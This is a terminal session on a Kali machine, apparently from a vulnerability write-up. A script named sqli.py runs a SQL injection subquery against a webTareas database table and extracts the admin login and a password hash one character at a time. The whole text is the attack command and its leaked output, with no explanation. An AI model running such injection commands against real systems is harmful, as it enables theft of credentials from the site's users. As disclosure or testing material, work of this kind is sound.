 kali@kali:~$ python3 sqli.py '(SELECT GROUP_CONCAT(login,"|",password) FROM webtareas_db.zG9members LIMIT 1)'
[+] Gathered data: "a"
[+] Gathered data: "ad"
[+] Gathered data: "adm"
[+] Gathered data: "admi"
[+] Gathered data: "admin"
[+] Gathered data: "admin|"
[+] Gathered data: "admin|2"
[+] Gathered data: "admin|2a"
[+] Gathered data: "admin|2ac"
[+] Gathered data: "admin|2ac9"
[+] Gathered data: "admin|2ac9c"
[+] Gathered data: "admin|2ac9cb"
[+] Gathered data: "admin|2ac9cb7"
[+] Gathered data: "admin|2ac9cb7d"
[+] Gathered data: "admin|2ac9cb7dc"
[+] Gathered data: "admin|2ac9cb7dc0"
[+] Gathered data: "admin|2ac9cb7dc02"
[+] Gathered data: "admin|2ac9cb7dc02b"
[+] Gathered data: "admin|2ac9cb7dc02b3"
[+] Gathered data: "admin|2ac9cb7dc02b3c"
[+] Gathered data: "admin|2ac9cb7dc02b3c0"
[+] Gathered data: "admin|2ac9cb7dc02b3c00"
[+] Gathered data: "admin|2ac9cb7dc02b3c008"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083e"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb7"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb708"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb7089"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70898"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70898e"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70898e5"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70898e54"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70898e549"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70898e549b"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70898e549b6"
[+] Gathered data: "admin|2ac9cb7dc02b3c0083eb70898e549b63"
kali@kali:~$